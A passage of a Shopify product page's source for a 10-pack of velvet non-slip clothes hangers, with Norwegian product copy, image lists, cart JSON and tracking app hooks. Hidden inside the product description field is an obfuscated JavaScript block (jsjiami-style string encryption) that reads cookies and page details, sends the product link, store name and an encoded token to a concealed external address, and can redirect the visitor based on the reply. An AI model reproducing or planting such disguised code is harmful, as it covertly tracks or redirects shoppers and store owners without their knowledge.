eight":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673","width":800},{"alt":null,"id":34726303170877,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673","width":800},{"alt":null,"id":34726303203645,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673","width":800},{"alt":null,"id":34726303236413,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673","width":800},{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","width":800},{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "freijord.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Hot Salg, Husholdningsartikler og Kjøkken">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":8644214948157,"title":"Velvet non-slip kleshengere 10 stk","handle":"velvet-non-slip-hangers-10-pack","description":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" 